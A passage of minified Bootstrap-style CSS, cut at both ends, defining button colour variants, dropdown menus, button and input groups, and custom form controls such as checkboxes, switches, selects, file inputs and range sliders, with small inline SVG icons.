rgba(111,128,200,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#3f52a3;border-color:#3b4d99}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#2fa360;border-color:#2d995b}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2d995b;border-color:#2a9055}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-info{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#4aa0e6;border-color:#3f9ae5}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#3f9ae5;border-color:#3495e3}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-warning{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#ffe924;border-color:#ffe817}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#ffe817;border-color:#ffe70a}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-danger{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#d0211c;border-color:#c51f1a}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c51f1a;border-color:#b91d19}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-light{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#bbb;border-color:#b5b5b5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#b5b5b5;border-color:#aeaeae}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#566abe;border-color:#566abe}.btn-outline-primary:hover{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#566abe;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#38c172;border-color:#38c172}.btn-outline-success:hover{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#38c172;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-info{color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:hover{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#6cb2eb;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-warning{color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:hover{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffed4a;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-danger{color:#e3342f;border-color:#e3342f}.btn-outline-danger:hover{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e3342f;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-light{color:#cecece;border-color:#cecece}.btn-outline-light:hover{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#cecece;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#566abe;text-decoration:none}.btn-link:hover{color:#374890}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:8px}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:8px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#23232a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:8px}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#566abe}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #5469bc;border-radius:8px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#566abe;background-color:#566abe}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#b2bbe1}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d7dcf0;border-color:#d7dcf0}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#566abe;background-color:#566abe}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #5469bc;border-radius:8px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.6em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#b2bbe1;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.6em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #5469bc;border-radius:8px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.6;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.6em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 8px 8px 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#566abe;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d7dcf0}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#566abe;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d7dcf0}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#566abe;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media 